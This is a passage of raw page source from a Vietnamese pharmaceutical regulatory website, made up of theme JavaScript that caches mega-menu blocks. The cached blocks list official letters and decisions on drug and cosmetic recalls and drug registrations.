c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\">Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 174;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\">C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/violation\/\" class=\"td-post-category\">Violation- Recall - Withdrawal\/Vi ph\u1ea1m-Thu h\u1ed3i-R\u00fat s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\">C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7338-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7338-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\">C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 216;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\">Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://vnras.com/regulations/">All</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="64" href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="32" href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="69" href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="293" href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_14" data-td_block_id="tdi_8" data-td_filter_value="116" href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_15" data-td_block_id="tdi_8" data-td_filter_value="179" href="https://vnras.com/regulations/correction/">Correction/Đính chính</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_16" data-td_block_id="tdi_8" data-td_filter_value="31" href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_17" data-td_block_id="tdi_8" data-td_filter_value="168" href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_18" data-td_block_id="tdi_8" data-td_filter_value="30" href="https://vnras.com/regulations/food/">Food/Thực phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_19" data-td_block_id="tdi_8" data-td_filter_value="119" href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_20" data-td_block_id="tdi_8" data-td_filter_value="120" href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_21" data-td_block_id="tdi_8" data-td_filter_value="29" href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_22" data-td_block_id="tdi_8" data-td_filter_value="122" href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_23" data-td_block_id="tdi_8" data-td_filter_value="67" href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_24" data-td_block_id="tdi_8" data-td_filter_value="169" href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_25" data-td_block_id="tdi_8" data-td_filter_value="118" href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_26" data-td_block_id="tdi_8" data-td_filter_value="170" href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_27" data-td_block_id="tdi_8" data-td_filter_value="58" href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_28" data-td_block_id="tdi_8" data-td_filter_value="174" href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_29" data-td_block_id="tdi_8" data-td_filter_value="216" href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
